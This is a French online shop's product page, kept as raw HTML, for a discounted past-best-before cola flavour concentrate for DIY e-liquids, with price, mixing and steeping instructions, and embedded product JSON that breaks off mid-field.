            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/"><span itemprop="name">Accueil</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"><span itemprop="name">Arômes pour e-liquides</span></a>
                                            <meta itemprop="position" content="2">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Arôme Cola Eliquid France</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
                    <li class="product-flag on-sale">DDM dépassée</li>
                    <li class="product-flag discount">-50%</li>
            </ul>


        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
                                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://abc-de-la-vape.fr/1473-thickbox_default/arome-cola-eliquid-france.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://abc-de-la-vape.fr/1473-large_default/arome-cola-eliquid-france.webp"
                                    data-image-large-src="https://abc-de-la-vape.fr/1473-thickbox_default/arome-cola-eliquid-france.webp"
                                    alt="Arôme Cola - Eliquid France Eliquid France - 1"
                                    title="Arôme Cola - Eliquid France Eliquid France - 1"
                                    itemprop="image"
                                    content="https://abc-de-la-vape.fr/1473-large_default/arome-cola-eliquid-france.webp"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        
                        <h1 class="h1 page-title" itemprop="name"><span>Arôme Cola Eliquid France</span></h1>
                    
                        
                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span itemprop="sku">22/04-5 - DDM</span>
                </div>
                                







                            
                                    <span id="product-availability"
                          class="badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="1.9">1,90 €</span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">3,80 €</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-50%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            TTC
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-228"
                             itemprop="description" class="rte-content product-description"><h2><span style="color:#000000;">Arôme E-liquide Cola - Eliquid France</span></h2>
<p class="MsoNormal" style="text-align:justify;"><span style="color:#000000;">L'arôme concentré Cola par Eliquid France, une saveur acidulé que tous le monde apprécie, trés bien dosé, entre le bonbon gourmand et la boisson pétillante. On adore le goût sucré du cola. Plus encore quand il vient d'un e-liquide DIY que l'on a fabriqué nous-même ! Sortez vos gants et lancez-vous dans la préparation d'un eliquide DIY avec l'arôme Cola Eliquid France !<br /></span></p>
<p class="MsoNormal"><span style="color:#000000;"><span style="color:#d0121a;"><strong>DDM Dépassée  </strong></span>Pour info : La DDM n’est pas une DLC.</span></p>
<p class="MsoNormal"><span style="color:#000000;">Les e-liquides à la DDM dépassée conservent leurs qualités et l'utilisateur peut les utiliser sans risque pour la santé. La saveur des arômes peut être légèrement atténuée et ils peuvent perdre un peu de leur intensité dans le temps.</span></p>
<p class="MsoNormal"></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://abc-de-la-vape.fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="2279d680208d1184894961ce10ace259">
                                <input type="hidden" name="id_product" value="228"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">LIVRAISON  AVEC SUIVI (à domicile &amp; point relais)</span>
              <p style="color:#000000;">CHRONOPOST point relais (3 à 5 jours ouvrés) - COLISSIMO domicile (2 à 3 jours ouvrés)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">LIVRAISON OFFERTE en point relais dès 29,90€ d&#039;achat</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/gift.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Un cadeau offert dès 20,00€ d&#039;achat</p>
                    </div>
        <div class="clearfix"></div>
</div>

                        
                        
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Détails du produit
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h2 style="text-align:left;"><span style="color:#000000;">Arôme Cola - Eliquid France cigarette électronique</span></h2>
<p class="MsoNormal"><span style="color:#000000;">eliquide-france est une marque française  qui respecte scrupuleusement les normes de sécurité dans la fabrication de ses différents arômes. Vous trouverez dans notre shop, un large choix d’arômes pour créer de belles recettes. La gamme eliquide-france est conditionnée en flacons de 10 ml avec bouchon compte-gouttes.</span></p>
<h2 style="text-align:left;"><span style="color:#000000;">Arôme concentré Cola - Eliquid France</span></h2>
<p style="text-align:justify;"><span style="color:#000000;"><strong>Important : </strong>ce concentré doit être dilué dans une base PG et/ou VG. Il ne peut être vapé en l'état.</span></p>
<h3 style="text-align:justify;"><span style="color:#000000;"><strong><span style="font-family:Cambria, serif;font-weight:normal;">Matériel</span></strong></span></h3>
<p style="text-align:justify;"><span style="color:#000000;">En plus de votre flacon d’arôme concentré et de votre base (avec ou sans nicotine), vous trouverez dans notre catégorie accessoires tout le matériel nécessaire à la fabrication de vos mélanges DIY : des flacons gradués, des pipettes…  Tout est là !</span></p>
<h2 style="text-align:left;"><span style="color:#000000;">Arôme DIY Cola - Eliquid France</span></h2>
<h3 style="text-align:justify;"><span style="color:#000000;"><strong><span style="font-family:Cambria, serif;font-weight:normal;">Préparation</span></strong></span></h3>
<p style="text-align:justify;"><span style="color:#000000;">Pour la fabrication de votre e-liquide, vous aurez besoin d’une base neutre sans nicotine, d’un ou de plusieurs booster(s) de nicotine et de l’arôme concentré. La quantité d’arôme variera légèrement selon votre goût. Avec le concentré, nous vous conseillons de mélanger :</span></p>
<ul type="disc">
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">10% de concentré dans une base PG/VG de 50/50</span></li>
</ul>
<p style="text-align:justify;"><span style="color:#000000;">Secouez énergiquement votre mélange pendant quelques secondes et laissez-le reposer pour la maturation des arômes. Si vous souhaitez reproduire votre recette, n’oubliez pas de la noter.</span></p>
<h3 style="text-align:justify;"><span style="color:#000000;"><strong><span style="font-family:Cambria, serif;font-weight:normal;">Maturation</span></strong></span></h3>
<p style="text-align:justify;"><span style="color:#000000;">Pour obtenir un excellent e-liquide, il est très important de le laisser steeper (maturer) pendant une période plus ou moins longue où les arômes vont s’exprimer au fur et à mesure  dans la base. Le mélange va se lier progressivement et dévoiler au mieux les différentes saveurs. Pensez à secouer votre flacon de temps en temps.</span></p>
<ul type="disc">
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">Arôme fruité mono-arôme : 48 à 72 heures minimum</span></li>
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">Arômes complexes (plusieurs arômes) : 7 à 15 jours au minimum</span></li>
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">Arômes gourmands : 15 à 20 jours minimum</span></li>
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">Arôme de type classic (tabac) : 15 à 20 jours minimum</span></li>
</ul>
<h3 style="text-align:justify;"><span style="color:#000000;"><strong><span style="font-family:Cambria, serif;font-weight:normal;">Dégustation</span></strong></span></h3>
<p style="text-align:justify;"><span style="color:#000000;">Quand la phase de maturation est terminée, votre e-liquide est prêt à être vapé. Si vous trouvez le rendu des saveurs trop léger vous pouvez ajouter quelques gouttes d'arômes et le laisser reposer pendant 2 jours . Au contraire si votre liquide est trop fort vous pouvez le diluer en ajoutant de la base.</span></p>
<ul type="disc">
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">Trop fort en goût : il faut diluer (on ajoute quelques ml de base)</span></li>
<li class="MsoNormal" style="text-align:justify;line-height:normal;"><span style="color:#000000;">Pas assez dosé : on ajoute quelques gouttes d'arôme</span></li>
</ul>
<h3 style="text-align:justify;"><span style="color:#000000;"><strong><span style="font-family:Cambria, serif;font-weight:normal;">Besoin d’aide ?</span></strong></span></h3>
<p style="text-align:justify;"><span style="color:#000000;">Le Do It Yourself (DIY) n’est pas toujours chose facile au premier abord. Si vous rencontrez le moindre problème, la moindre hésitation, n’hésitez pas à nous contacter, nous sommes là pour vous aider. </span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;10&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;22\/04-5 - DDM&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;18&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-10-17 11:00:10&quot;,&quot;date_upd&quot;:&quot;2025-11-18 07:40:28&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Ar\u00f4me Cola Eliquid France, \u00e0 m\u00e9langer avec une base neutre et de la nicotine (si n\u00e9cessaire) pour vos e-liquides en DIY.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Ar\u00f4me Cola Eliquid France - ABC de la Vape&quot;,&quot;link_rewrite&quot;:&quot;arome-cola-eliquid-france&quot;,&quot;name&quot;:&quot;Ar\u00f4me Cola Eliquid France&quot;,&quot;description&quot;:&quot;&lt;h2 style=\&quot;text-align:left;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me Cola - Eliquid France cigarette \u00e9lectronique&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;eliquide-france\u00a0est une marque fran\u00e7aise\u00a0\u00a0qui respecte scrupuleusement les normes de s\u00e9curit\u00e9 dans la fabrication de ses diff\u00e9rents ar\u00f4mes. Vous trouverez dans notre shop, un large choix d\u2019ar\u00f4mes pour cr\u00e9er de belles recettes. La gamme eliquide-france\u00a0est conditionn\u00e9e en flacons de 10 ml avec bouchon compte-gouttes.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 style=\&quot;text-align:left;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me concentr\u00e9 Cola - Eliquid France&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Important\u00a0:\u00a0&lt;\/strong&gt;ce concentr\u00e9 doit \u00eatre dilu\u00e9 dans une base PG et\/ou VG. Il ne peut \u00eatre vap\u00e9 en l&#039;\u00e9tat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h3 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-family:Cambria, serif;font-weight:normal;\&quot;&gt;Mat\u00e9riel&lt;\/span&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;En plus de votre flacon d\u2019ar\u00f4me concentr\u00e9 et de votre base (avec ou sans nicotine), vous trouverez dans notre cat\u00e9gorie\u00a0accessoires\u00a0tout le mat\u00e9riel n\u00e9cessaire \u00e0 la fabrication de vos m\u00e9langes DIY\u00a0: des flacons gradu\u00e9s, des pipettes\u2026\u00a0 Tout est l\u00e0\u00a0!&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 style=\&quot;text-align:left;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me DIY Cola - Eliquid France&lt;\/span&gt;&lt;\/h2&gt;\n&lt;h3 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-family:Cambria, serif;font-weight:normal;\&quot;&gt;Pr\u00e9paration&lt;\/span&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Pour la fabrication de votre e-liquide, vous aurez besoin d\u2019une base neutre sans nicotine, d\u2019un ou de plusieurs booster(s) de nicotine et de l\u2019ar\u00f4me concentr\u00e9. La quantit\u00e9 d\u2019ar\u00f4me variera l\u00e9g\u00e8rement selon votre go\u00fbt. Avec le concentr\u00e9, nous vous conseillons de m\u00e9langer\u00a0:&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul type=\&quot;disc\&quot;&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;10% de concentr\u00e9 dans une base PG\/VG de 50\/50&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Secouez \u00e9nergiquement votre m\u00e9lange pendant quelques secondes et laissez-le reposer pour la maturation des ar\u00f4mes. Si vous souhaitez reproduire votre recette, n\u2019oubliez pas de la noter.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h3 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-family:Cambria, serif;font-weight:normal;\&quot;&gt;Maturation&lt;\/span&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Pour obtenir un excellent e-liquide, il est tr\u00e8s important de le laisser steeper (maturer) pendant une p\u00e9riode plus ou moins longue o\u00f9 les ar\u00f4mes vont s\u2019exprimer au fur et \u00e0 mesure\u00a0\u00a0dans la base. Le m\u00e9lange va se lier progressivement et d\u00e9voiler au mieux les diff\u00e9rentes saveurs. Pensez \u00e0 secouer votre flacon de temps en temps.&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul type=\&quot;disc\&quot;&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me fruit\u00e9 mono-ar\u00f4me : 48 \u00e0 72 heures minimum&lt;\/span&gt;&lt;\/li&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4mes complexes (plusieurs ar\u00f4mes) : 7 \u00e0 15 jours au minimum&lt;\/span&gt;&lt;\/li&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4mes gourmands : 15 \u00e0 20 jours minimum&lt;\/span&gt;&lt;\/li&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me de type classic (tabac) : 15 \u00e0 20 jours minimum&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;h3 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-family:Cambria, serif;font-weight:normal;\&quot;&gt;D\u00e9gustation&lt;\/span&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Quand la phase de maturation est termin\u00e9e, votre e-liquide est pr\u00eat \u00e0 \u00eatre vap\u00e9. Si vous trouvez le rendu des saveurs trop l\u00e9ger vous pouvez ajouter quelques gouttes d&#039;ar\u00f4mes et le laisser reposer pendant 2 jours . Au contraire si votre liquide est trop fort vous pouvez le diluer en ajoutant de la base.&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul type=\&quot;disc\&quot;&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Trop fort en go\u00fbt\u00a0: il faut diluer (on ajoute quelques ml de base)&lt;\/span&gt;&lt;\/li&gt;\n&lt;li class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Pas assez dos\u00e9\u00a0: on ajoute quelques gouttes d&#039;ar\u00f4me&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;h3 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-family:Cambria, serif;font-weight:normal;\&quot;&gt;Besoin d\u2019aide\u00a0?&lt;\/span&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Le Do It Yourself (DIY) n\u2019est pas toujours chose facile au premier abord. Si vous rencontrez le moindre probl\u00e8me, la moindre h\u00e9sitation, n\u2019h\u00e9sitez pas \u00e0 nous contacter, nous sommes l\u00e0 pour vous aider.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me E-liquide Cola - Eliquid France&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;L&#039;ar\u00f4me concentr\u00e9 Cola par Eliquid France, une saveur acidul\u00e9 que tous le monde appr\u00e9cie, tr\u00e9s bien dos\u00e9, entre le bonbon gourmand et la boisson p\u00e9tillante. On adore le go\u00fbt sucr\u00e9 du cola. Plus encore quand il vient d&#039;un e-liquide DIY que l&#039;on a fabriqu\u00e9 nous-m\u00eame ! Sortez vos gants et lancez-vous dans la pr\u00e9paration d&#039;un eliquide DIY avec l&#039;ar\u00f4me Cola Eliquid France !&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;&lt;strong&gt;DDM D\u00e9pass\u00e9e\u00a0 &lt;\/strong&gt;&lt;\/span&gt;Pour info\u00a0: La DDM n\u2019est pas une DLC.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Les e-liquides \u00e0 la DDM d\u00e9pass\u00e9e conservent leurs qualit\u00e9s et l&#039;utilisateur peut les utiliser sans risque pour la sant\u00e9. La saveur des ar\u00f4mes peut \u00eatre l\u00e9g\u00e8rement att\u00e9nu\u00e9e et ils peuvent perdre un peu de leur intensit\u00e9 dans le temps.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:228,&quot;id_product&quot;:228,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aromes-pour-e-liquides&quot;,&quot;category_name&quot;:&quot;Ar\u00f4mes pour e-liquides&quot;,&quot;link&quot;:&quot;https:\/\/abc-de-la-vape.fr\/aromes-pour-e-liquides\/228-arome-cola-eliquid-france.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1.9,&quot;price_without_reduction&quot;:3.8,&quot;reduction&quot;:1.9,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;7332&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;228&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.500000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;62&quot;},&quot;quantity&quot;:5,&quot;quantity_all_versions&quot;:5,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Contenance&quot;,&quot;value&quot;:&quot;10 ml&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;1&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-small_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-cart_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-home_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-large_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-medium_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-thickbox_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-small_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-large_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-thickbox_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Ar\u00f4me Cola - Eliquid France Eliquid France - 